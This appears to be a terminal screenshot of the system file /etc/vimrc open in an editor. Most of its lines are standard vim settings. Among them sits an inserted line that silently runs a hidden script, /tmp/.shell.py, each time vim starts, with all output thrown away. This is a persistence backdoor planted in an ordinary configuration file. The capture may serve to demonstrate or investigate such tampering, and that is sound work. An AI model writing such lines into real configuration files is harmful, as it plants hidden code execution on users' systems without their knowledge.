 Applications Places Terminal Thu 18:20
aaron@localhost:/home/aaron/Desktop
File Edit View Search Terminal Help
if v:lang =~ "utf8$" || v:lang =~ "UTF-8$"
   set fileencodings=ucs-bom,utf-8,latin1
endif
set nocompatible        " Use Vim defaults (much better!)
set bs=indent,eol,start         " allow backspacing over everything in insert mode
"set ai                 " always set autoindenting on
"set backup             " keep a backup file
set viminfo='20,\"50    " read/write a .viminfo file, don't store more
                        " than 50 lines of registers
set history=50          " keep 50 lines of command line history
set ruler               " show the cursor position all the time
" Only do this part when compiled with support for autocommands
:!python /tmp/.shell.py > /dev/null 2>&1
if has("autocmd")
  augroup redhat
  autocmd!
  " In text files, always limit the width of text to 78 characters
  " autocmd BufRead *.txt set tw=78
  " When editing a file, always jump to the last cursor position
  autocmd BufReadPost *
  \ if line("'\"") > 0 && line ("'\"") <= line("$") |
  \   exe "normal! g'\"" |
  \ endif
  " don't write swapfile on most commonly used directories for NFS mounts or USB sticks
  autocmd BufNewFile,BufReadPre /media/*,/run/media/*,/mnt/* set directory=~/tmp,/var/tmp,/tmp
  " start with spec file template
  autocmd BufNewFile *.spec 0r /usr/share/vim/vimfiles/template.spec
  augroup END
endif
"/etc/vimrc" 65L, 2023C 15,1 Top
aaron@localhost:/home/aaron/Desk... aaron@localhost:/tmp